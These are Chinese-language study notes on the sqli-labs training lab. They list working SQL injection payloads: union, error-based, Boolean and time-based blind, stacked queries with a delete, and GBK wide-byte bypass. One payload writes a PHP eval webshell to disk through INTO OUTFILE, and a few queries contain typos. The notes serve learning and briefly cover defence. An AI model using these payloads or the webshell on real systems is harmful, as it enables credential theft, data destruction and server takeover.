Sqli-labs知识总结
Sqli-labs知识总结:
Id 值 ‘ “ () 这几种方式进行组合的包裹形式
1. left()函数: left(database(),1)=‘s’ left(a,b)从左侧截取a的前b位,正确则返回1,错误则返回0
2. regexp函数:select user() regexp ‘r’ user()的结果是root,regexp为匹配root的正则表达式
3. like函数: select user() like ‘ro%’ 匹配与regexp相似。
4. substr(a,b,c) select substr() XXXX substr(a,b,c)从位置b开始,截取a字符串c位长度
5. ascii() 将某个字符串转化为ascii值
6.limit 0,1 其中第一位是从第几个开始,比如0表示从第一个开始,而第二位的1表示显示多少个数据
7. concat(str1,str2...) 没有分隔符,串联多列结果
concat_ws(separator,str1,str2...) 含有分隔符,串联多列结果 <separator表示分隔符>
group_concat(str1,str2,...)用逗号,串联多行结果为一行,每行结果用逗号串联
%26%26 代表 &&
%a0代表空格
0x7e表示‘~’ 符号
0x3a表示‘:’ 冒号
%09 TAB键(水平)
%0b TAB键(垂直)
%0a 新建一行
%0c 新的一页
%0d return功能
使用or代表||
Select user from users where id=1 or 1=1 用or1=1会遍历数据库,将数据都列出来
MYSQL数据库
sql注入分类:1.回显正常 联合查询union select
2.回显报错 Duplicate entry报错 updatexml() extractvalue()
3. 盲注 布尔型盲注(比较大小) 基于时间盲注sleep()
内置information_schema数据库,这个数据库里面包含三个核心表
schemata、tables、columns 分别存储所有数据库信息、所有数据库及表的信息、所有数据库、表及列信息 ,即:
tables(table_schema,table_name)
columns(table_schema,table_name,column_name)
对于security数据库:
- select left(database(),1)=‘s’; 前1位是否是s
- select database() regexp ‘s’; 匹配第一个字符是否是 s
- select database() like ‘s%’; 匹配第一个字符是否是 s
- select substr((select database()),1,1)='s’; 匹配第一个字符是否是 s
- select substr((select database()),1,3)= ‘sec’; 匹配前三个个字符是否是 sec
- select ascii(substr((select database()),1,1)); 直接回显115 115是对应的ascii值
- select ascii(substr((select database()),1,1)) > 110; 如果大于110,就会返回1,否则返回0.
查库 select schema_name from information_schema.schemata
查表 select table_name from information_schema.tables where table_schema='dvwa'
查字段 select column_name from information_schema.columns where table_name='users' and table_schema= 'dvwa'
查账户密码 select user,password from dvwa.users
查服务器主机信息 主机名称, 数据库路径, 操作系统版本
select @@hostname, @@datadir, @@version_compile_os
查数据库用户信息
user() 系统用户和登录主机名
current_user() 当前登录用户和登录主机名
system_user() 数据库系统用户账户名称和登录主机名
session_user() 当前会话用户名和登录主机名
回显正常(union select)
- 1. ?id=1’ 查看是否有注入
- 2. ?id=1‘ order by 3--+ 查看有多少列
- 3. ?id=-1‘ union select 1,2,3--+ 查看哪些数据可以回显
- 4. ?id=-1‘ union select 1,2,database()--+ 查看当前数据库
- 5. ?id=-1‘ union select 1,2,schema_name from information_schema.schemata limit 4,1--+
查看数据 或者是:
?id=-1’ union select 1,2,group_concat(schema_name) from information_schema.schemata--+
查看所有的数据库
- 6.?id=-1‘unionselect1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 limit 1,1--+ 查表 或者是:
?id=-1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+
查看所有的
- 7.?id=-1‘ union select 1,2,column_name from information_schema.columns where table_name=0x7573657273--+
查询列信息 或者是:
?id=-1’ union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+
查看所以的列信息
- 8. ?id=-1‘ union select 1,2,concat_ws(’~‘,username,password) from security.users limit 1,1--+
查询一个账号和密码,或者是:
?id=-1’ union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users --+
直接可以得到所有的账号和密码,并且使用~符号进行分割。
Stack query(多语句注入)
通过分号就能将前一个语句结束,然后注入一个新的语句
Select * from test where id =1; delete from test where id=2
这种类型注入常出现在php的pdo环境、ASP.NET与MSSQL、Java与MYSQL
报错注入
报错注入适用于通过构造sql语句之后,页面报错,且将报错信息显示在页面上
Duplicate报错注入
基于Duplicate entry ‘1’for key ‘group_key’报错信息注入的语句:
floor()函数
判断注入点:
Select count(*),floor(rand(0)*2) c from information_schema.schemata group by c --
爆数据库:
Select count(*),concat(floor(rand(0)*2),database()) d from information_schema.schrmata group by d;
爆表名:
Select count(*),concat(floor(rand(0)*2),(select concat(table_name) from information_schema.tables where table_schema=’dvwa’ limit 0,1))a from information_schema.schrmata group by a ;
爆字段:
Select count(*),concat(floor(rand(0)*2),(select concat(column_name) from information_schema.columns where table_name= ‘users’ and table_schema=’dvwa’ limit 0,1))d from information_schema.schrmata group by d;
报错原因分析:
通过floor报错的方法爆数据本质是group by语句的报错,由于floor(rand()*2)的不确定性,即可能的结1也可能为0
Group by key 执行时循环读取数据的每一行,将结果保存在临时表中。读取每一行的key时,如果key存在于临时表中,则会更新临时表中的数据(更新数据时,不再计算rand值);如果key不存在临时表中,则在临时表中插入key所在的行的数据。(插入数据时,会在计算rand值)
如果此时临时表只有key为1的行不存在key为0的行,那么数据库要将该条记录插入临时表,由于是随机数,插入时又要计算一下随机值,此时floor(rand(0)*2结果可能为1,就会导致插入时冲突而报错。也就是说在检测时和插入时两次都计算了随机数的值。
实际测试中发现,出现报错,至少要求数据记录为3行,
记录超过3行就一定会报错,2行是不报错的。
extractvalue()报错注入
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)))--+
updatexml()报错注入
select * from test where id=1 and (updatexml(1,concat(0x7e,(selelct user()),0x7e),1))--+
mysql版本大于5.1中添加了对xml文档查询和修改的函数 updatexml() 、extractvalue()
当这两个函数在执行时,如果出现xml文档路径错误,会报错
updatexml(1,(payload),1) extractvalue(1,(payload))
/?id=1‘ and updatexml(1,concat(0x7e,(database())),1) or ’1‘=‘1 报错出数据库
?id=1‘ and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 2,1)),1) or ’1‘=‘1 查询所有的数据库,使用limit进行逐个查询。
concat执行sql注入语句,再利用updatexml的报错信息返回sql语句执行结果。

盲注的几种形式:(盲注一般使用工具)
- 1.selest length(database())
- 2.if((1>2),3,4)
- 3.left(database(),1)<拿出一个字符>
if(length (database())=8,1,sleep(5)); 判断数据库长度是8
left((select schema_name from information_schema.schemata limit 0,1),1)>'a' 选取数据库的第一个库的第一位看是否大于a (A-Z 0-9 _等)
通过修改schema_name来推测出表,列
布尔盲注
/?id=1‘ and ascii(substr((select database()),1,1)) > 16--+
/?id=1‘ and ascii(substr((select schema_name from information_schema.schemata limit 1,1),1,1)) >17 --+
先通过大于号或者小于号来判断数据库的第一个字母是哪一个,也可以使用
?id=1’ and ascii(substr((select schema_name from information_schema.schemata limit 4,1),1,1)) = 115--+ 此时可以验证数据库中第五个数据库的第一个字母是s
?id=1‘ and ascii(substr((select table_name from information_schema.tables where table_schema=0x7365637572697479 limit 3,1),1,1)) >11 --+
判断security数据库中的第4个表中的数据的第一位是否大于11, 也可以使用
?id=1’ and ascii(substr((select table_name from information_schema.tables where table_schema=0x7365637572697479 limit 3,1),1,1)) =117 --+
验证数据库中第4个表中的数据的第一位的第一个字母的ascii码是否是117,也就是 u
基于时间的注入
?id=1‘ and sleep(5)--+ 使用延迟的方法判断是否存在注入漏洞
?id=1‘ and if(length(database()) = 8,1,sleep(5))--+
当为8的时候很快加载,而为其他值得时候加载较慢(5s左右),那就说明此时数据库的长度就是8(security)
?id=1' and if(ascii(substr((select database()),1,1)) >113,1,sleep(5))--+
如果当前数据库的第一个字母的ascii值大于113的时候,会立刻返回结果,否则执行5s。
?id=1‘ and if(ascii(substr((select schema_name from information_schema.schemata limit 4,1),1,1))>112,1,sleep(5))--+
同理判断数据库中的第5个数据库的第一位的ascii的值是不是大于112(实际中是115),如果是的则速度返回,否则延时5s返回结果。
一句话木马 (webshell 一般配合菜刀使用)
/?id=-1‘))union select1,2, ’<?php@eval($_POST[“gxy”]);?>‘ intooutfile “C:\\phpstudy\\PHPTutorial\\WWW\\sqli\\Less-7\\test.php” --+
宽字节注入
MYSQL中 gbk编码汉字占用 2个字节, utf-8编码的汉字, 占用3个字节
URL编码:
%27 单引号 %20 空格 %23 #号 %5c 反斜杠/
法一:mysql 使用GBK编码 吃掉反斜杠/
mysql在使用GBK编码时候,会认为两个字符是一个汉字(前一个字符的ascii码要大于128,gbk的汉字范围)
例子: id= 1’ 处理 1 \’ 进行编码 1%5c%27 带入sql后 id = \’ and XXXX 此时无法完成注入
id=1%df’ 处理 1%df\’ 进行编码 1%df%5c%27 带入sql后 id =1運’ and XXX 此时存在宽字节注入漏洞
解释:当输入%df%27时,%27是单引号 就会被转义成\',然而\有会被编码为%5c,最后就会变成%df%5c%27,%df(他的十六进制)>128,mysql就会认为%df%5c是个汉字 運 ,最终 %df%27 就会变成 運',达到闭合的目的。
法二:构造payload,转义\
利用汉字 錦 他的UTF-8编码是 %E9%8C%A6
GBK编码是 %e5%5c
我们直接输入 %E9%8C%A6%27或者%e5%5c%27
解释:%e5\'(%e5%5c%27)会转变为%e5%5c%5c%5c%27即 錦\\'
这样使得反斜杠被转义了
宽字节的防御
一:先调用mysql_set_charset函数设置连接所使用的字符集为gbk,再调用mysql_real_escape_string来过滤用户输入
二:将character_set_client设置为binary(二进制)
mysql_query("SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary",$coon);
推荐解码网站: http://www.mytju.com/classcode/tools/urldecode_gb2312.asp
Less-34 借鉴了将单引号的UTF-8转换为UTF-16的单引号模式 ‘ 转化为�

数据库注释符:都通用的是--,但是注意mysql的—后面必须再加一个空格或者一个加号(--+)
最普遍的注入漏洞是由于参数值过滤不严导致的
Cookie注入漏洞普遍存在于ASP程序中
参数名、目录名、文件名等注入漏洞通常存在于有网站路由的程序中
PHP字符编码绕过漏洞
请看大佬的 http://www.cnblogs.com/Safe3/archive/2008/08/22/1274095.html
sqlmap的操作教程,参考大佬的博客 https://www.cnblogs.com/ichunqiu/p/5805108.html
大致就这些了,还有其他的一些点没有写进去,可以参考之前所做的关卡进行详细查看





